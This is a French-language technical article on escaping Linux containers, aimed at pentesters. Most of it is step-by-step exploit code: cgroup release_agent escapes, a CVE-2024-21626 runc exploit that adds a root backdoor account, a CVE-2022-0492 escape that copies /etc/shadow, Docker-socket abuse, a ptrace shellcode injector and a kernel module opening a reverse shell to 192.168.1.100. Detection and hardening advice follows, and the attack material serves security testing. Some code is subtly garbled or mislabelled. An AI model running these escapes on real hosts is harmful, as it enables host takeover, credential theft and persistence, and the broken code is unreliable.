
Techniques Avancées d'Évasion de Conteneurs .


11 min read

L'évasion de conteneurs constitue aujourd'hui l'un des vecteurs d'attaque les plus critiques dans les environnements containerisés modernes. Cette analyse technique approfondie examine les méthodes d'exploitation les plus sophistiquées de 2025, incluant les récentes CVE-2024-21626 et CVE-2022-0492, ainsi que les techniques avancées d'exploitation des user-mode helpers, des sockets de runtime et des montages sensibles. Dans un contexte où plus de 95% des nouvelles applications sont déployées dans des conteneurs, maîtriser ces vecteurs d'attaque devient essentiel pour tout professionnel de la sécurité offensive.
Architecture des Conteneurs : Fondements de la Sécurité
Mécanismes d'Isolation Fondamentaux
Les conteneurs Linux reposent sur plusieurs mécanismes d'isolation du noyau qui, lorsqu'ils sont mal configurés ou exploités, permettent des évasions vers l'hôte. Contrairement aux machines virtuelles qui disposent de leur propre noyau complet, les conteneurs partagent le noyau de l'hôte, créant ainsi une surface d'attaque unique et critique.
Comparaison des architectures de machines virtuelles et de conteneurs montrant les couches d'isolation et le noyau partagé, illustrant les risques potentiels de sécurité liés à l'évasion des conteneurs.
Les namespaces constituent le premier niveau d'isolation, définissant où les processus peuvent agir. Linux propose sept types de namespaces principaux : PID (isolation des identifiants de processus), Network (isolation des interfaces réseau), Mount (isolation du système de fichiers), User (isolation des utilisateurs et groupes), UTS (isolation des noms d'hôte), IPC (isolation de la communication inter-processus), et Time (isolation de l'horloge système).
Les cgroups (control groups) régulent combien de ressources un processus peut utiliser, incluant la limitation de CPU, mémoire et I/O disque. Le mécanisme release_agent des cgroups, conçu pour la gestion automatique, constitue paradoxalement l'un des vecteurs d'évasion les plus exploités.
Diagramme hiérarchique des cgroups Linux gérant les ressources mémoire, I/O disque, et CPU à travers les groupes et processus
Les capabilities Linux divisent les privilèges root traditionnels en unités distinctes contrôlables indépendamment. Les capabilities critiques incluent CAP_SYS_ADMIN (administration système), CAP_SYS_PTRACE (débogage de processus), CAP_SYS_MODULE (chargement de modules noyau) et CAP_NET_ADMIN (configuration réseau).
Limitations pratiques
Beaucoup d’exploits nécessitent un conteneur privilégié ou des capabilities élevées (CAP_SYS_ADMIN, CAP_SYS_MODULE, etc.).
Certaines techniques (release_agent, chargement de modules) deviennent difficiles ou impossibles sur des hôtes durcis (kernel récent, modules désactivés, mounts restreints).
Nous supposons ici un conteneur compromis ou un utilisateur disposant d’un shell dans le conteneur.
Technique #1 : Exploitation des User-Mode Helpers
Mécanisme Release Agent : L'Évasion Classique
La technique d'évasion via release_agent demeure l'une des plus efficaces contre les conteneurs privilégiés. Elle exploite la fonction noyau call_usermodehelper qui permet au noyau d'exécuter des programmes en mode utilisateur avec des privilèges root complets.
Le processus d'exploitation suit une séquence précise :
- Création et montage d'un cgroup personnalisé :
mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
- Activation du mécanisme notify_on_release :
echo 1 > /tmp/cgrp/x/notify_on_release
- Configuration du release_agent malveillant :
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
echo "$host_path/cmd" > /tmp/cgrp/release_agent
- Création du payload d'évasion :
echo '#!/bin/sh' > /cmd
echo "cat /etc/passwd > $host_path/output" >> /cmd
chmod a+x /cmd
- Déclenchement de l'exploitation :
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
Cette exploitation fonctionne car le noyau Linux exécute automatiquement le programme spécifié dans release_agent avec des privilèges root complets lorsque le dernier processus quitte le cgroup et que notify_on_release est activé.
Technique #2 : CVE-2024-21626 - Exploitation Critique de runc
Analyse Technique de la Vulnérabilité
CVE-2024-21626 (CVSS 8.6) représente l'une des vulnérabilités d'évasion de conteneurs les plus critiques de 2024, affectant toutes les versions de runc ≤ 1.1.11. Cette faille résulte d'une fuite interne de descripteur de fichier dans runc, le composant core utilisé par Docker, Kubernetes et autres technologies de containerisation.
Architecture du runtime de conteneur Kubernetes montrant les interactions entre containerd et runc, en mettant l'accent sur les fonctionnalités de sécurité comme l'isolation des espaces de noms et les limites d'accès aux ressources pour empêcher l'évasion des conteneurs.
Le mécanisme d'exploitation se décompose comme suit :
runc maintient une poignée vers
/sys/fs/cgroupde l'hôte accessible via/proc/self/fd/(généralement descripteurs 7, 8 ou 9)L'attaquant spécifie ce descripteur comme répertoire de travail dans la directive WORKDIR ou via runc exec
Le processus PID 1 du conteneur obtient un répertoire de travail dans l'espace de noms de fichiers de l'hôte, brisant l'isolation chroot
Exploitation Pratique
# Vérification de la version runc vulnérable
runc --version
# Exploitation via directive WORKDIR malveillante dans Dockerfile
WORKDIR /proc/self/fd/7/../../..
# Alternative avec runc exec pour exploitation post-compromission
runc exec --cwd /proc/self/fd/7/../../../ container_id /bin/bash
# Accès direct au système de fichiers de l'hôte
ls -la /etc/passwd # Fichier de l'hôte accessible
echo "backdoor_user:$6$salt$hash:0:0::/root:/bin/bash" >> /etc/passwd
L'impact technique est considérable : accès complet en lecture/écriture au système de fichiers de l'hôte, possibilité d'écrasement de binaires système critiques, et escalade de privilèges complète si le conteneur s'exécute avec l'UID 0.
Technique #3 : CVE-2022-0492 - Exploitation des Namespaces Utilisateur
Contournement des Restrictions CAP_SYS_ADMIN
CVE-2022-0492 permet l'évasion sans la capability CAP_SYS_ADMIN traditionnellement requise, en exploitant une vérification manquante dans le noyau Linux pour l'écriture du fichier release_agent. Cette vulnérabilité démontre comment l'utilisation de namespaces utilisateur peut contourner les protections de sécurité établies.
# Création d'un namespace utilisateur pour contourner les restrictions
unshare -UrmC bash
# Montage du cgroupfs dans le nouveau namespace
mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
# Configuration de l'exploitation (principe similaire au release_agent classique)
echo 1 > /tmp/cgrp/x/notify_on_release
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
echo "$host_path/cmd" > /tmp/cgrp/release_agent
# Création et exécution du payload malveillant
echo '#!/bin/sh' > /cmd
echo "cp /etc/shadow $host_path/shadow_copy && chmod 644 $host_path/shadow_copy" >> /cmd
chmod a+x /cmd
# Déclenchement de l'évasion
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
La clé de cette exploitation réside dans la capacité de monter cgroupfs dans de nouveaux namespaces utilisateur, permettant ensuite la modification du fichier release_agent sans les privilèges CAP_SYS_ADMIN normalement requis.
Technique #4 : Exploitation des Sockets de Runtime
Contrôle Total du Runtime Conteneur
L'exposition du socket Docker/containerd (/var/run/docker.sock) dans un conteneur constitue l'une des erreurs de configuration les plus dangereuses. Cette exposition permet un contrôle total du daemon de conteneurs, facilitant la création de conteneurs privilégiés pour l'évasion.
# Vérification de l'exposition du socket Docker
ls -la /var/run/docker.sock
# Énumération des conteneurs existants via l'API REST Docker
curl --unix-socket /var/run/docker.sock http://localhost/containers/json
# Création d'un conteneur privilégié avec montage complet de l'hôte
curl -H "Content-Type: application/json" \
--unix-socket /var/run/docker.sock \
-d '{
"Image": "alpine:latest",
"Cmd": ["/bin/sh", "-c", "while true; do sleep 3600; done"],
"HostConfig": {
"Privileged": true,
"Binds": ["/:/host"],
"PidMode": "host",
"NetworkMode": "host"
}
}' \
http://localhost/containers/create?name=escape_container
# Démarrage du conteneur d'évasion
curl --unix-socket /var/run/docker.sock \
-X POST http://localhost/containers/escape_container/start
# Accès privilégié au système hôte
docker exec -it escape_container chroot /host /bin/bash
Cette technique est particulièrement dangereuse car elle contourne complètement les mécanismes d'isolation en créant un nouveau conteneur avec des privilèges étendus.
Diagramme de flux d'une attaque d'évasion de conteneur utilisant un fichier suid pour l'escalade de privilèges, détectée et bloquée par un agent de protection contre l'évasion de conteneur.
Technique #5 : Exploitation des Capabilities Dangereuses
CAP_SYS_PTRACE : Injection de Code dans les Processus Hôte
Avec CAP_SYS_PTRACE et l'option --pid=host, un attaquant peut injecter du code arbitraire dans des processus s'exécutant sur l'hôte. Cette technique exploite la capacité de débogage pour détourner l'exécution de processus légitimes.
// Injecteur simplifié pour exploitation CAP_SYS_PTRACE
#include <sys/ptrace.h>
#include <sys/wait.h>
#include <sys/user.h>
// Shellcode pour reverse shell (x86_64)
unsigned char shellcode[] =
"\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57"
"\x54\x5f\xb0\x3b\x99\x0f\x05";
int inject_process(pid_t target_pid) {
struct user_regs_struct regs;
// Attachement au processus cible
if (ptrace(PTRACE_ATTACH, target_pid, NULL, NULL) == -1) {
perror("ptrace attach failed");
return -1;
}
wait(NULL);
// Sauvegarde des registres originaux
ptrace(PTRACE_GETREGS, target_pid, NULL, ®s);
// Injection du shellcode à l'adresse RIP courante
for (int i = 0; i < sizeof(shellcode); i += sizeof(long)) {
ptrace(PTRACE_POKETEXT, target_pid, regs.rip + i,
*(long*)(shellcode + i));
}
// Reprise de l'exécution avec le shellcode injecté
ptrace(PTRACE_CONT, target_pid, NULL, NULL);
ptrace(PTRACE_DETACH, target_pid, NULL, NULL);
return 0;
}
CAP_SYS_MODULE : Chargement de Modules Noyau Malveillants
La capability CAP_SYS_MODULE permet le chargement de modules noyau arbitraires, offrant un accès complet au système par l'exécution de code en espace noyau.
// Module noyau malveillant pour reverse shell
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/init.h>
#include <linux/kmod.h>
static int __init malicious_init(void) {
char *argv[] = {"/bin/bash", "-c",
"bash -i >& /dev/tcp/192.168.1.100/4444 0>&1", NULL};
char *envp[] = {"HOME=/", "PATH=/sbin:/bin:/usr/bin", NULL};
// Exécution du reverse shell avec privilèges noyau
call_usermodehelper(argv[^0], argv, envp, UMH_WAIT_PROC);
return 0;
}
static void __exit malicious_exit(void) {
printk(KERN_INFO "Module malveillant déchargé\n");
}
module_init(malicious_init);
module_exit(malicious_exit);
MODULE_LICENSE("GPL");
MODULE_DESCRIPTION("Module d'évasion de conteneur");
Outils Spécialisés pour l'Évasion de Conteneurs
DEEPCE : Énumération et Exploitation Automatisées
DEEPCE (Docker Enumeration, Escalation of Privileges and Container Escapes) constitue l'outil de référence pour l'évaluation automatisée des vulnérabilités d'évasion.
# Installation et utilisation de DEEPCE
curl -sL https://github.com/stealthcopter/deepce/raw/main/deepce.sh -o deepce.sh
chmod +x deepce.sh
# Exécution de l'énumération complète
./deepce.sh
# Modules d'exploitation spécialisés
./deepce.sh -e PRIVILEGED # Test des conteneurs privilégiés
./deepce.sh -e MOUNT # Analyse des montages sensibles
./deepce.sh -e SOCK # Détection des sockets exposés
./deepce.sh -e CAP # Audit des capabilities dangereuses
CDK : Kit de Développement pour Tests Conteneurs
# Téléchargement et utilisation de CDK
wget https://github.com/cdk-team/CDK/releases/latest/download/cdk_linux_amd64
chmod +x cdk_linux_amd64
# Évaluation automatisée des vulnérabilités
./cdk_linux_amd64 evaluate
# Exploitations ciblées
./cdk_linux_amd64 run escape-capabilities
./cdk_linux_amd64 run escape-cgroup-release-agent
./cdk_linux_amd64 run escape-docker-sock
Détection et Prévention Avancée
Surveillance Comportementale avec auditd
La détection proactive des tentatives d'évasion nécessite une surveillance comportementale sophistiquée des appels système critiques.
# Configuration auditd pour la détection d'évasions
auditctl -w /sys/fs/cgroup/*/release_agent -p wa -k container_escape_cgroup
auditctl -w /proc/*/fd -p r -k suspicious_fd_access
auditctl -w /var/run/docker.sock -p rwa -k docker_socket_access
auditctl -a always,exit -F arch=b64 -S mount -F key=mount_events
auditctl -a always,exit -F arch=b64 -S ptrace -F key=ptrace_events
auditctl -a always,exit -F arch=b64 -S unshare -F key=namespace_manipulation
# Surveillance des modifications de capabilities critiques
auditctl -a always,exit -F arch=b64 -S capset -F key=capability_changes
Configuration Sécurisée Kubernetes
# Configuration Pod sécurisée selon les Pod Security Standards
apiVersion: v1
kind: Pod
metadata:
name: secure-application
spec:
securityContext:
runAsNonRoot: true
runAsUser: 10000
runAsGroup: 10000
fsGroup: 10000
seccompProfile:
type: RuntimeDefault
supplementalGroups: []
containers:
- name: app-container
image: secure-app:latest
securityContext:
allowPrivilegeEscalation: false
privileged: false
readOnlyRootFilesystem: true
capabilities:
drop: ["ALL"]
add: ["NET_BIND_SERVICE"] # Uniquement si nécessaire
resources:
limits:
cpu: "500m"
memory: "512Mi"
requests:
cpu: "100m"
memory: "128Mi"
volumeMounts:
- name: tmp-volume
mountPath: /tmp
readOnly: false
volumes:
- name: tmp-volume
emptyDir:
sizeLimit: "1Gi"

Architecture de conteneur Linux présentant des couches d'isolation et de sécurité, y compris les espaces de noms, les cgroups, SELinux et les règles seccomp qui aident à prévenir l'évasion des conteneurs.
Runtimes de Conteneurs Sécurisés
gVisor implémente un noyau utilisateur qui intercepte et contrôle rigoureusement tous les appels système, réduisant drastiquement la surface d'attaque.
Kata Containers exécute chaque conteneur dans sa propre machine virtuelle légère avec un noyau invité dédié, garantissant une isolation matérielle complète.
Firecracker de AWS fournit des micro-VMs ultra-légères spécialement conçues pour l'isolation de workloads serverless et conteneurisés.
Note : l’isolation renforcée implique des compromis (latence syscalls, compatibilité GPU, complexité CI). Documenter tests de performance et roadmap de migration est conseillé avant adoption.
Impact et Recommandations Stratégiques
Scénarios d'Attaque Critique
Les environnements multi-tenants présentent le risque le plus élevé, où une seule évasion peut compromettre les données de multiples clients partageant les mêmes nœuds Kubernetes. Les pipelines CI/CD containerisés constituent une cible privilégiée, offrant l'accès à des credentials de déploiement hautement privilégiés. Les workloads d'intelligence artificielle utilisant des GPU partagés risquent l'exposition de modèles propriétaires et de datasets d'entraînement sensibles.
Stratégies de Mitigation
Actions immédiates :
Mise à jour critique de runc vers la version 1.1.12 ou supérieure
Audit complet des conteneurs privilégiés en production
Implémentation de monitoring en temps réel des tentatives d'évasion
Suppression immédiate des montages Docker socket non essentiels
Architecture long terme :
Migration progressive vers des runtimes sécurisés (gVisor, Kata Containers)
Implémentation stricte des Pod Security Standards
Déploiement de solutions de détection comportementale avancées
Formation approfondie des équipes sur les pratiques de sécurité conteneurs
Conclusion
Les techniques d'évasion de conteneurs évoluent continuellement avec l'émergence de vulnérabilités critiques comme CVE-2024-21626 et l'sophistication croissante des méthodes d'exploitation. La maîtrise approfondie de ces mécanismes - des helper user-mode aux exploitations de capabilities en passant par les vulnérabilités de runtime - constitue un prérequis essentiel pour tout pentester évaluant la sécurité d'environnements containerisés modernes.
L'adoption d'une stratégie de défense en profondeur combinant mise à jour proactive des composants critiques, configuration sécurisée stricte, monitoring comportemental sophistiqué et migration vers des runtimes d'isolation renforcée, représente la seule approche viable pour contrer efficacement ces vecteurs d'attaque en constante évolution.
La sécurité des conteneurs transcende désormais la simple configuration des capabilities et namespaces - elle exige une approche holistique intégrant architecture sécurisée, surveillance intelligente et politiques de sécurité adaptatives pour faire face aux menaces émergentes de l'écosystème containerisé de 2025.